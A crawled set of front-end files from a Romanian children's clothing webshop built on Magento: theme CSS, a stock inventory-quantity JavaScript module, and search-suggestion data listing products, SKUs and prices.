    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 48.9975%;
    }
}

@media (max-width: 575px){
body {
    font-size: 13px;
    line-height: 21px;
}
}
p {
    letter-spacing: 0;
}
h1, h2, h3, h4, h5, h6 {
    font-family: Poppins,sans-serif;
    color: #222529;
    letter-spacing: normal;
}
h1 {
    font-weight: 700;
    font-size: 36px;
    line-height: 44px;
    margin: 0 0 32px 0;
}
h2 {
    font-weight: 700;
    font-size: 18px;
    line-height: 40px;
    letter-spacing: 1px;
    margin: 0 0 32px 0;
}
h3 {
    font-weight: 700;
    font-size: 15px;
    line-height: 24px;
    margin: 0 0 20px 0;
}
h4 {
    font-weight: 700;
    font-size: 20px;
    line-height: 27px;
    margin: 0 0 14px 0;
}
h5 {
    font-weight: 700;
    font-size: 14px;
    line-height: 18px;
    margin: 0 0 14px 0;
}
h6 {
    font-weight: 600;
    font-size: 14px;
    line-height: 18px;
    color: #777;
}
.home-banner-slider h2.vc_custom_heading, .custom-font4 {
    font-family: 'Segoe Script','Savoye LET';
}
html .heading-secondary, html .lnk-secondary, html .text-color-secondary {
    color: #ff7272;
}
html .action.primary, html .btn {
    font-weight: 700;
    padding: .533rem .933rem;
    font-size: .8rem;
    line-height: 1.42857;
}
html .action.primary,html .btn-primary {
    color: #fff;
    background-color: #e13b3f;
    border-color: #e13b3f #e13b3f #cb1f24;
}
html .btn-lg {
    padding: .5rem .875rem;
    font-size: .875rem;
    line-height: 1.3333;
}
html .btn-modern {
    font-weight: 700;
    letter-spacing: .01em;
   font-size: .75rem;
    padding: .75rem 1.5rem;
    text-transform: uppercase;
    height: auto;
}
.btn-modern.btn-lg {
    font-size: .9375rem;
    padding: 1.05em 2.8em;
}
.btn-flat {
    padding: 0!important;
    background: none!important;
    border: none!important;
    border-bottom: 1px solid transparent!important;
    box-shadow: none!important;
    text-transform: uppercase;
    font-size: .75rem;
}
html .btn-dark {
    color: #fff;
    background-color: #222529;
    border-color: #222529 #222529 #0b0c0e;
}
html .btn-light {
    color: #222529;
    background-color: #fff;
    border-color: #fff #fff #e6e6e6;
}
html .background-color-secondary {
    background-color: #ff7272!important;
}
@media (min-width: 992px){
.page-header.type6 .navigation .level0 .level-top {
    font-family: 'Poppins';
}
}
.top-icon .porto-sicon-header {
    margin-bottom: .75rem;
}
.widget .widgettitle {
    font-size: 1rem;
    letter-spacing: -.02em;
}
.product-item-name a {
    font-family: 'Poppins';
    font-size: .9375rem;
    font-weight: 400;
white-space: normal;
}
.product-item-photo>a:not(.weltpixel-quickview):before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,.1);
    z-index: 3;
    opacity: 0;
    transition: opacity .2s;
}
.product-item-info:hover .product-item-photo>a:not(.weltpixel-quickview):before {
    opacity:1;
}
.small-list.products-grid .product-items .product-item-info .product-item-photo:before {display: none;}
.footer, .footer p {
    letter-spacing: 0;
}
.footer .widgettitle, .footer .widget-title {
    font-size: 15px;
    font-weight: 700;
}
.footer .newsletter input {
    height: 3rem;
    background: #292c30;
    padding-left: 20px;
}
.footer .newsletter .action.subscribe {
    height: 3rem;
    padding-left: 20px;
    padding-right: 20px;
    text-transform: uppercase;
    font-weight: 700;
    font-size: inherit;
}
.footer .widget {
    margin-bottom: 1.875rem;
    margin-top: 1.875rem;
}
.footer .widget:first-child {
    margin-top: 0;
}
.footer .follow-us {
    margin-top: 15px;
    margin-bottom: 20px;
}
.footer .follow-us .share-links a {
    width: 2.25rem;
    height: 2.25rem;
}
.footer li {
    line-height: 2em;
}
.footer .contact-info .contact-details strong {
    text-transform: uppercase;
}
.footer .contact-info .contact-details strong, .footer .contact-info .contact-details span {
    line-height: 20px;
}







.product .product-labels {
font-size: 14px !important;
left: 5px !important;
}

.catalog-product-view .page-main, .catalog-category-view .page-main, .checkout-cart-index .page-main, .checkout-index-index .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main, .customer-account-create .page-main {
 padding-top: 20px;
}

#notice-cookie-block {
font-size: 14px;
z-index:99;
}

#notice-cookie-block  h3{
font-size: 20px;
}

.message.global.noscript, .message.global.cookie {
background:#f9f9f9 !important;
}

li.opc-progress-bar-item._active::before{
background: #a70035;
}

.opc-progress-bar-item._active>span:before{
background: #a70035;
}


.checkout-payment-method .field-select-billing, .checkout-payment-method .billing-address-form{
max-width:100%;
}

.checkout-payment-method .payment-method-billing-address .primary .action-update{
margin-top:25px
}

.opc-wrapper .form-login, .opc-wrapper .form-shipping-address{
max-width:100%
}

.catalog-product-view div.mage-error{
position:relative;
margin-bottom: 25px;
}

.catalog-product-view div#qty-error{
position: absolute;
margin: 0px 0px 77px 0px;
font-size: .9em;
}

.modal-footer>:not(:first-child) {
    margin-left: .25rem;
    background: #a70035;
    color: white;
}

.modal-footer>:not(:first-child):hover {
    color: black;
    background: white;
    border: 1px solid #ccc;
}

button.action-close {
    z-index: 1;
}

button.action-primary.action-accept {
    background: #a70035;
    color: white;
    border: 1px solid #a70035;
    border-radius: 4px;
}

button.action-primary.action-accept:hover {
    background: white;
    border: 1px solid #ccc;
    color: black;
}

button.button.action.continue.primary {
    background: #a70035;
}

button.button.action.continue.primary:hover {
    background: #ea0850;
}

.minicart-wrapper .product .actions > .secondary{
right: 10px;
}

.minicart-wrapper .block-minicart li{
padding: 15px 35px;
}

.product .special-price .price {
color: #e27c7c !important;
}

.sticky-header .minicart-wrapper .action.showcart::after {
   color:#fff;
}

.sticky-header .minicart-wrapper .action.showcart .minicart-icon::before {
   color:#fff;
}

#product-options-wrapper .swatch-attribute:has(.mage-error[style*="display:block"]),
#product-options-wrapper .swatch-attribute:has(.mage-error:not([style*="display:none"])) {
  border: 2px solid red;
  border-radius: 5px;
  padding: 5px;
} .cart-empty .btn-go-shop
{
padding:16px 10px;
}

.page-layout-2columns-right .column.main
{
width:80%;
}

@media (min-width: 990px)
{

.page-layout-2columns-right .sidebar-main
{
width:20%;
}

}

.sidebar .custom-block-1 {
  margin-bottom: 30px;
  padding-bottom: 10px;
  background: url(/media/wysiwyg/bkg_4_1_.png) bottom no-repeat;
}

h2.sidebar-title {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: bold;
  text-transform: uppercase;
  color: #313131;
  line-height: 1;
}

.sidebar .custom-block-1 > div {
  min-height: 50px;
  margin-bottom: 20px;
  clear: both;
}

.sidebar .custom-block-1 > div p {
  font-size: 12px;
  margin: 0;
    margin-left: 0px;
  margin-left: 50px;
  line-height: 1;
}

.sidebar .custom-block-1 > div h3 {
  color: #313131;
  font-size: 16px;
  margin: 0;
    margin-left: 0px;
  line-height: 1.5;
  margin-left: 50px;
  padding-top: 4px;
}

.sidebar .custom-block-1 > div i
{
font-size: 30px;
color: #000;
float: left;
width: 50px;
height: 50px;
line-height: 48px;
border: 1px solid #bbb;
border-radius: 50%;
text-align: center;
margin-right: 10px;
}

html .btn-v-dark, .form.forget .actions-toolbar > .primary .action, .form.forget .actions-toolbar > .secondary .action, .cart-empty .btn-go-shop
{
background-color:#a70035 !important;
}

.abs-account-page-title, .customer-account-login .page-title-wrapper, .customer-account-create .page-title-wrapper, .customer-account-forgotpassword .page-title-wrapper
{
padding:10px 0;
}

.catalog-category-view #maincontent,
.catalog-product-view #maincontent,
.page-with-filter #maincontent
{
/*
max-width:100% !important;
*/
}

.page-wrapper > .breadcrumbs ul
{
max-width:100%;
}


.tabs-content
{
margin-top:20px;
}

div[data-content-type="tabs"] .tabs-navigation
{
background: url(/media/wysiwyg/slider-bar.png) right no-repeat;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header a:hover
{
text-decoration:underline !important;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header.ui-state-active a
{
color:#a70035;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header:last-child
{
border-right:0px;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header, div[data-content-type="tabs"] .tabs-content
{
border:0px;
background:white;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header:first-child a.tab-title
{
border-left:0px !important;
}

div[data-content-type="tabs"] .tabs-navigation li.tab-header a.tab-title
{
padding:0px 15px;
border-left:1px solid #ddd;
margin-left:2px;
}

.footer-middle [class^="porto-icon-"].theme-color, .footer-middle [class*=" porto-icon-"].theme-color {color: #a70035 !important;}

.footer-middle a {
  color: #fff;
}

.footer-middle a:hover {
text-decoration:underline;
}


.footer-middle .contact-info p {
  display: inline-block;
  vertical-align: top;
  margin: 0;
}

.footer-middle .contact-info i {
  color: #777;
  display: inline-block;
  vertical-align: top;
  font-size: 14px;
  line-height: 18px;
}

.pagebuilder-slide-wrapper .pagebuilder-overlay
{
padding:0;
}

.page-header.type2 .search-area .block.block-search
{
border:1px solid #ccc
}

.catalog-category-view .sidebar.sidebar-main .sidebar-content, .catalogsearch-result-index .sidebar.sidebar-main .sidebar-content
{
border:none;
}

.filter-options-item
{
margin-bottom:15px;
border:1px solid #ccc;
border-radius:7px;
border-top:none;
}

.filter-options-content
{
padding:0 20px;
}

.filter-options-title .toggle
{
right:5px;
background:white;
border: 1px solid #ccc;
border-radius: 3px;
border-bottom:none;
}

.filter-options-title .toggle::after
{
margin-left:-6px;
}

.filter-options-title 
{
background:#a70035;
color:#fff;
padding: 10px 15px;

border-radius: 7px 7px 0 0;

}

.filter-options-item
{
padding:0;
}


.filter-options-item
{
padding:0;
}


header.page-header.sticky-header .nav-sections 
{
background:#a70035 !important;
}

header.page-header.sticky-header .action.showcart
{
color:white;
}

.page-header .panel.wrapper::after
{
border-bottom:none;
}

.page-wrapper > .breadcrumbs
{
background:#000;
color:#fff;
}

.page-wrapper > .breadcrumbs a, .page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs a:focus
{
color:#fff;
}

.page-wrapper > .breadcrumbs a:hover, .page-wrapper > .breadcrumbs a:focus
{
text-decoration:underline;
}

.page-header.type2
{
border-bottom:none;
}

@media (min-width: 992px)
{
.nav-sections-item-content > .navigation
{
    text-align: center;
}
}

.homepage-bar .pagebuilder-column
{
padding-top: 20px;
padding-bottom: 20px;

}

.homepage-bar .pagebuilder-column:not(:last-child)
{
border-right:1px solid #353535;
}

.homepage-bar a
{
color:#fff;
}

.homepage-bar h3
{
margin:0;
padding:0;
}


.homepage-bar a:hover
{
     text-decoration:underline;
}


.action.primary.checkout
{
     background-color:#a70035 !important;
}

ul.subchildmenu.col-md-12.mega-columns.columns4
{
text-align: left !important;
}

ul.subchildmenu.col-md-12.mega-columns.columns5
{
text-align: left !important;
}

@media (max-width: 768px){
.box-content h4 {
    width: 100%;
    text-align: center;
}
.box-content table {
    margin: 0 auto;
}
.product.data.items>.item.content p{
font-size:10px;
}
table>tbody>tr>td{
vertical-align: middle;
}
}
.history p{
margin-left:0;
}
.box-content table{
width:100%;
}
.availability.only.configurable-variation-qty{
display:none;
}
.product-info-main .product-info-stock-sku .stock {
    margin-left: 5px;
    padding: 5px;
    background: #0cc485;
    border-radius: 5px;
    font-weight: 300;
    color: #FFF;
}
.product-options-bottom, .product-info-price{
color: #e27c7c !important;
}
header.page-header.sticky-header .action.showcart{
color: inherit;
font-weight: bold;
}
@media (max-width: 768px){
.catalog-category-view .page-main{
padding-top:0;
}
.catalog-category-view .page-main{
padding-top:0;
}
.product-item-details{
text-align:center;
}
.products .product-item{
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0;
}
a.action.towishlist.actions-secondary{
display:none;
}
.products-grid.divider-line .product-item-info{
padding-top:0;
}
}
#html-body [data-pb-style=XTT2PFG]{
padding-right:0 !important;
}

.header-right {
    display: flex;
    visibility: visible !important;
}

@media (max-width: 768px) {
    .header-right .panel.header,
    .header-right .top-links-icon,
    .header-right .switcher-currency {
        display: block !important;
        visibility: visible !important;
        opacity: 1 !important;
        height: auto;
        overflow: visible;
    }

    .hidden-xs, .hide {
        display: block !important;
    }

    .header-right ul.header.links {
        padding: 0;
        margin: 0;
        list-style: none;
    }

    .header-right .not-logged-in,
    .header-right .action.compare,
    .header-right .authorization-link a,
    .header-right .top-links-icon a {
        display: inline-block !important;
        margin: 0 5px;
        font-size: 14px;
    }
}





--- FILE ---
content_type: application/javascript
request_url: https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/Magento_InventoryConfigurableProductFrontendUi/js/configurable-variation-qty.js
body_size: 549
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * Configurable variation left qty.
 */
define([
    'jquery',
    'underscore',
    'mage/url'
], function ($, _, urlBuilder) {
    'use strict';

    return function (productSku, salesChannel, salesChannelCode) {
        var selectorInfoStockSkuQty = '.availability.only',
            selectorInfoStockSkuQtyValue = '.availability.only > strong',
            productQtyInfoBlock = $(selectorInfoStockSkuQty),
            productQtyInfo = $(selectorInfoStockSkuQtyValue);

        if (!_.isUndefined(productSku) && productSku !== null) {
            $.ajax({
                url: urlBuilder.build('inventory_catalog/product/getQty/'),
                dataType: 'json',
                data: {
                    'sku': productSku,
                    'channel': salesChannel,
                    'salesChannelCode': salesChannelCode
                }
            }).done(function (response) {
                if (response.qty !== null && response.qty > 0) {
                    productQtyInfo.text(response.qty);
                    productQtyInfoBlock.show();
                } else {
                    productQtyInfoBlock.hide();
                }
            }).fail(function () {
                productQtyInfoBlock.hide();
            });
        } else {
            productQtyInfoBlock.hide();
        }
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://i-fashion.ro/media/mageplaza/search/english_0_addition.js?v=562
body_size: 2383
content:
;var mp_new_product_search = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"new_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"new_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"new_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"new_products"},{"value":"Blugi fete Mayoral 00075 MY-BG01P","s":"MY-BG01P","c":["75","1","2","154","1","2","75","225","1","2","75","330","1","2","75"],"d":"Blugi lungi pentru fat\u0103 cu decupaj str\u00e2ns, apar\u021bin\u00e2nd liniei noastre feminine care se potrive\u0219te ...","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/b\/l\/blugi-fetite-mayoral-00075.jpg","u":"blugi-fete-mayoral-00075.html","o":"new_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"new_products"},{"value":"Set bermude baie scurte cu imprimeu baiat Mayoral MY-SET03P","s":"MY-SET03P","c":["145","1","2","150","1","2","145","226","1","2","145"],"d":"Set doua costume de baie pentru bebe baiat in nuante complementare, cu design confortabil si cool...","p":89,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/e\/set-bermude-mayoral-1695.jpg","u":"set-bermude-mayoral-1695.html","o":"new_products"},{"value":"Pantaloni scur\u021bi b\u0103ie\u021bi Mayoral MY-PS11P","s":"MY-PS11P","c":["75","1","2","145","1","2","75","153","1","2","75","225","1","2","75","230","1","2","75"],"d":"Pantaloni Bermuda pentru copii. Band\u0103 de cauciuc elastic\u0103 \u0219i \u00eenchidere cu buton. \u021aes\u0103tur\u0103 de bumb...","p":99,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantaloni-scurti-baieti-mayoral-3259.jpg","u":"pantaloni-scurti-baieti-mayoral-3259.html","o":"new_products"},{"value":"Pantaloni scur\u021bi fete Mayoral MY-PS04P","s":"MY-PS04P","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","231","1","2","75"],"d":"Pantaloni scur\u021bi de tip scurt pentru fete. Talie din cauciuc elastic \u0219i \u00eenchidere cu fermoar \u0219i b...","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantaloni-scurti-fete-mayoral-236_1.jpg","u":"pantaloni-scurti-fete-mayoral-236.html","o":"new_products"},{"value":"Body maneca scurta basic bebe fetita nou-nascuta Mayoral MY-BD02P","s":"MY-BD02P ALB","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta pentru bebe fetita nou-nascuta. Guler rotund. Inchidere prin capse. Materia...","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/b\/o\/body-bebelusi-191.jpg","u":"body-bebelusi-191.html","o":"new_products"}];
            var mp_most_viewed_products = [{"value":"Cizme maro tip UGG baroc it-ugg01s","s":"it-ugg01s baroc maro","c":["2","1","4","1","2","63","1","2","75","1","2","223","1","2"],"d":"Temperaturile neprietenoase incep sa isi spuna cuvantul! Mai mult ca sigur iti vei dori sa te inc...","p":139,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/c\/i\/cizme-tip-ugg-maro-baroc.jpg","u":"ugg-maro-baroc-it-ugg01s.html","o":"most_viewed_products"},{"value":"Pantofi fetite bleumarin Mayoral my-pantf03z","s":"my-pantf03z","c":["75","1","2","145","1","2","75","151","1","2","75","200","1","2","75","225","1","2","75","320","1","2","75"],"d":".","p":29,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/w\/h\/whatsapp_image_2025-02-28_at_19.59.59.jpeg","u":"pantofi-roz-mayoral.html","o":"most_viewed_products"},{"value":"Geaca fete Mayoral my-g102g","s":"my-g102g","c":["75","1","2","145","1","2","75","151","1","2","75","225","1","2","75","317","1","2","75"],"d":".","p":79,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/7\/27-01459-002-800-1-500x500_1.jpg","u":"geaca-fete-mayoral.html","o":"most_viewed_products"},{"value":" Blugi baieti Mayoral my-bg204a","s":"my-bg204a","c":["75","1","2","145","1","2","75","150","1","2","75","186","1","2","75","225","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/1\/6\/16990360_381582522197978_94402439_o-500x500.jpg","u":"blugi-verzi-mayoral.html","o":"most_viewed_products"},{"value":"Body fetite Mayoral 1782 MY-BD06P","s":"MY-BD06P","c":["75","1","2","145","1","2","75","151","1","2","75","190","1","2","75","225","1","2","75"],"d":"Body cu maneca scurta si cu detalii volanase pentru bebe fetita nou-nascuta. Guler rotund cu vola...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/0\/20-01782-022-800-2.jpg","u":"body-mayoral-fetite-1782.html","o":"most_viewed_products"},{"value":"Tenesi albi sport de bebe baiat nou-nascut Mayoral 9281 MY-TEN01P","s":"MY-TEN01P ALBI","c":["145","1","2","75","1","2","145","225","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","440","1","2","145"],"d":"Pantofi stil casual de bebe baiat nou-nascut, usor de combinat si versatili. Invelis exterior din...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/t\/e\/tenesi-albastri-maypral-9281.jpg","u":"tenesi-albastri-maypral-9281.html","o":"most_viewed_products"},{"value":"Palarie alba fete Mayoral my-pal01p","s":"my-pal01p alb","c":["145","1","2","151","1","2","145","235","1","2","145","236","1","2","145","245","1","2","145","201","1","2","145","341","1","2","145"],"d":"Palaria fetita pentru nou-nascuti realizata cu tesaturi moi si lejere, care iti vor oferi momente...","p":49,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/palarie-alba-mayoral-9256.jpg","u":"palarie-alba-mayoral-9256.html","o":"most_viewed_products"},{"value":"Pantofi blue baietei Mayoral MY-PANTF04P","s":"MY-PANTF04P BLUE","c":["145","1","2","235","1","2","145","237","1","2","145","251","1","2","145","395","1","2","145","396","1","2","145","438","1","2","145","439","1","2","145"],"d":"Pantofi tip Pepito cu care po\u021bi \u00eembr\u0103ca picioarele bebelu\u0219ului \u00een orice fel de ocazii. \u00cenveli\u0219 ex...","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/p\/a\/pantofi-mayoral-blue-baieti-9276.jpg","u":"pantofi-mayoral-blue-baieti-09276.html","o":"most_viewed_products"},{"value":"Camasa crem Mayoral MY-CM02P","s":"MY-CM02P CREM","c":["75","1","2","145","1","2","75","225","1","2","75","395","1","2","75","396","1","2","75","427","1","2","75","428","1","2","75"],"d":"C\u0103ma\u0219\u0103 cu m\u00e2nec\u0103 scurt\u0103 pentru b\u0103ie\u021bi nou-n\u0103scu\u021bi. Gulerul tricoului. \u00cenchidere cu buton \u00een fa\u021b\u0103....","p":69,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/6\/3\/63ef1c49-abd8-4dea-b5b7-e037de80fc40.jpg","u":"camasa-crem-baieti-mayoral-1141.html","o":"most_viewed_products"},{"value":"Bolero gri inchis Mayoral 0314 My-bo02p","s":"My-bo02p-GRI INCHIS","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","290","1","2","75"],"d":".","p":39,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/9\/2\/92021102_1132146920468549_7602468198436306944_n_1.jpg","u":"bolero-gri-inchis-mayoral-314.html","o":"most_viewed_products"}];
            var mp_bestsellers = [{"value":"Rochie fete ABEL&LULA 5043 AB-R15T","s":"AB-R15T","c":["75","1","2","145","1","2","75","154","1","2","75","225","1","2","75","292","1","2","75","347","1","2","75","348","1","2","75","369","1","2","75","370","1","2","75"],"d":"","p":469,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/2\/4\/24-05043-002-l-1_1.jpg","u":"rochie-fete-abel-lula-5043-ab-r15t.html","o":"bestsellers"},{"value":"Rochie scurta din vascoza cu imprimeu floral BBY-R43A","s":"BBY-R43A","c":["2","1","3","1","2","112","1","2","75","1","2","114","1","2","115","1","2","223","1","2"],"d":"Rochie scurta, cu umerii goi (off-shoulder), talie marcata si volane decorative. Are un imprimeu ...","p":249,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_9618_1.jpg","u":"rochie-scurta-din-vascoza-cu-imprimeu-floral-bby-r43a.html","o":"bestsellers"},{"value":"Compleu lila BBY-CS12A","s":"BBY-CS12A-LILA","c":["2","1","3","1","2","72","1","2","75","1","2","94","1","2","223","1","2"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11194.jpg","u":"compleu-lila-bby-cs12a.html","o":"bestsellers"},{"value":"COSTUM ELEGANT ROZ CU CRISTALE BBY-CS08A","s":"BBY-CS08A","c":["3","1","2","72","1","2","3","75","1","2","3","94","1","2","3","223","1","2","3"],"d":"","p":599,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/s\/m\/sm_fs_11323.jpg","u":"costum-elegant-roz-cu-cristale-bby-cs08a.html","o":"bestsellers"},{"value":"BODY NEGRU MEXTON MEXBD10371T","s":"MEXBD10371T-39","c":["3","1","2","10","1","2","3","75","1","2","3","91","1","2","3","223","1","2","3"],"d":"","p":169,"i":"cache\/ded2019f0699c309fa80da04fc2f15dd\/i\/m\/img_2574.jpg","u":"body-negru-mexton-mex10371t.html","o":"bestsellers"}];